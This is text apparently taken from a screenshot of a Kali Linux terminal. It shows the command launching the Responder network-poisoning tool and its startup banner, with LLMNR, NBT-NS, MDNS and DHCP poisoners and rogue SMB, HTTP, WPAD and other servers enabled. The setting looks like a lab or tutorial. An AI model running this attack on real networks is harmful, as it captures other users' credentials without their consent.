 (root㉿kali)-[~]
# responder -I eth0 -dwPv
NBT-NS, LLMNR & MDNS Responder 3.1.3.0
To support this project:
Patreon -> https://www.patreon.com/PythonResponder
Paypal  -> https://paypal.me/PythonResponder
Author: Laurent Gaffie (laurent.gaffie@gmail.com)
To kill this script hit CTRL-C
[+] Poisoners:
LLMNR [ON]
NBT-NS [ON]
MDNS [ON]
DNS [ON]
DHCP [ON]
[+] Servers:
HTTP server [ON]
HTTPS server [ON]
WPAD proxy [ON]
Auth proxy [ON]
SMB server [ON]
Kerberos server [ON]
SQL server [ON]
FTP server [ON]
IMAP server [ON]
POP3 server [ON]
SMTP server [ON]
DNS server [ON]
LDAP server [ON]
RDP server [ON]
DCE-RPC server [ON]
WinRM server [ON]
[+] HTTP Options:
Always serving EXE [OFF]
Serving EXE [OFF]
Serving HTML [OFF]
Upstream Proxy [OFF]
[+] Poisoning Options:
Analyze Mode [OFF]
Force WPAD auth [OFF]
Force Basic Auth [OFF]
Force LM downgrade [OFF]
Force ESS downgrade [OFF]
[+] Generic Options:
Responder NIC [eth0]
Responder IP [192.168.70.128]
Responder IPv6 [fe80::740a:5437:fd06:44e8]
Challenge set [random]
Don't Respond To Names ['ISATAP']
[+] Current Session Variables:
Responder Machine Name [WIN-F7PIEXLOL2C]
Responder Domain Name [CGK9.LOCAL]
Responder DCE-RPC Port [45422]
[+] Listening for events...
LINUX
you are able to hear"